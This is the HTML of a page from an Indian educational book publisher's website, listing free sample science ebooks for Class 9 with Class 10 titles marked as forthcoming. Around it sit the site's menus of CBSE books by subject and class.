	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/"><span class="menu-title">CATALOGUE</span></a></li>
<li id="menu-item-18319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">SKILL EDUCATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-18333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a17e427" data-id="a17e427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d60e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="100d60e" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://vishvasbook.com/my-account/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://vishvasbook.com/wishlist/WOOSW">
                    <i class="bookory-icon-heart-1"></i>
                    <span class="count">17</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://vishvasbook.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2064e8d elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064e8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba2ff99" data-id="ba2ff99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d38ad6 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="2d38ad6" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            SUBJECT WISE BOOKS                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-2d38ad6" class="menu"><li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/"><span class="menu-title">Accountancy Ebooks Buy</span></a></li>
<li id="menu-item-18391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/"><span class="menu-title">BEST SELLER</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/"><span class="menu-title">BIOLOGY</span></a></li>
<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/"><span class="menu-title">BUSINESS STUDIES</span></a></li>
<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/"><span class="menu-title">Bussiness studies ebooks buy</span></a></li>
<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/"><span class="menu-title">CBSE</span></a>
<ul class="sub-menu">
	<li id="menu-item-18399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-18403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-18405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-18406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-18410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-18400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-18401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-18402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-18396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-18397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-18412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/"><span class="menu-title">COMPUTER</span></a></li>
<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/"><span class="menu-title">CURSIVE WRITING</span></a></li>
<li id="menu-item-18421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/"><span class="menu-title">EDUCATIONAL-CD&#8217;s</span></a></li>
<li id="menu-item-18422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/"><span class="menu-title">English CD</span></a></li>
<li id="menu-item-18423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/"><span class="menu-title">ENGLISH</span></a></li>
<li id="menu-item-18426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL CATEGORY BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/"><span class="menu-title">Punjabi Poetry</span></a></li>
	<li id="menu-item-18429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/"><span class="menu-title">Marriage Songs</span></a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/"><span class="menu-title">HINDI</span></a></li>
<li id="menu-item-18433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/"><span class="menu-title">Hindi Vyakaran and Rachna</span></a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
<li id="menu-item-18436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/"><span class="menu-title">MATHEMATICS</span></a></li>
<li id="menu-item-18437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/"><span class="menu-title">NEW BOOKS</span></a></li>
<li id="menu-item-18438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/"><span class="menu-title">PHYSICAL EDUCATION</span></a></li>
<li id="menu-item-18439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/"><span class="menu-title">PHYSICS</span></a></li>
<li id="menu-item-18440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/"><span class="menu-title">PICTURE DICTIONARY</span></a></li>
<li id="menu-item-18442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/"><span class="menu-title">PRE-PRIMARY BOOKS</span></a></li>
<li id="menu-item-18443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/"><span class="menu-title">Pre-School</span></a></li>
<li id="menu-item-18444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/"><span class="menu-title">PRIMARY BOOKS</span></a></li>
<li id="menu-item-18445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/"><span class="menu-title">PROJECT WORKBOOKS</span></a></li>
<li id="menu-item-18446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/"><span class="menu-title">PUNJABI</span></a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/"><span class="menu-title">SAMPLE PAPERS</span></a></li>
<li id="menu-item-18449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/"><span class="menu-title">SCIENCE</span></a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">Skill Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-18451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
<li id="menu-item-18454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/"><span class="menu-title">SULEKH RACHNA</span></a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/"><span class="menu-title">TABLE BOOKS</span></a></li>
<li id="menu-item-18456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/"><span class="menu-title">TEXT BOOKS</span></a></li>
<li id="menu-item-18459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/"><span class="menu-title">WRITING BOOKS</span></a></li>
<li id="menu-item-18463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/"><span class="menu-title">Mathematics CD</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da16989" data-id="da16989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-059a6b7 search-form-hide-search-yes elementor-widget-tablet_extra__width-initial elementor-widget__width-initial elementor-widget elementor-widget-bookory-search" data-id="059a6b7" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://vishvasbook.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d13699" data-id="8d13699" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="17440" class="elementor elementor-17440">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title">Download Free Science Ebooks</div><nav class="woocommerce-breadcrumb"><a href="https://vishvasbook.com">Home</a><i class="bookory-icon-right-arrow"></i>Download Free Science Ebooks</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary">
		<main id="main" class="site-main" role="main">

			<article id="post-10673" class="post-10673 page type-page status-publish hentry">
	        <div class="entry-content">
            
<p>  Click on the name of the Ebook below to download your free book: </p>



<p><a href="https://vishvasbook.com/wp-content/uploads/2020/04/Physics_IX-sample.pdf" class="aioseop-link">Physics Class 9</a></p>



<p><a href="https://vishvasbook.com/wp-content/uploads/2020/04/Chemistry9-Sample.pdf" class="aioseop-link">Chemistry Class 9</a></p>



<p><a href="https://vishvasbook.com/wp-content/uploads/2020/04/Biology_IX-sample.pdf" class="aioseop-link">Biology Class 9</a></p>



<p>Physics Class 10 (To be released soon. Please check back shortly.)</p>



<p>Chemistry Class 10 (To be released soon. Please check back shortly.) </p>



<p>Biology Class 10 (To be released soon. Please check back shortly.) </p>



<p><strong>NOTE</strong> <strong>FOR TEACHERS</strong>: If you are a teacher and need the full ebook specimen for Science Textbook, please fill the form by<a href="https://vishvasbook.com/science-sample-request-form/" class="aioseop-link"> clicking here</a>.</p>
                    </div><!-- .entry-content -->
        </article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17501" class="elementor elementor-17501">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-ae49e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae49e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a6ff9" data-id="e5a6ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0dce elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="3bf0dce" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2022/11/1631398632650-removebg-preview-150x150.png" alt="1631398632650-removebg-preview"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c3d7563 elementor-widget elementor-widget-text-editor" data-id="c3d7563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Plot no 576 </strong><br /><strong>Phase 9 Industrial Area</strong><br /><strong>Mohali, 160062</strong></p><p><strong>Monday – Saturday : 9:00-6:00</strong><br /><strong>Sunday : Closed</strong></p>								</div>
				</div>
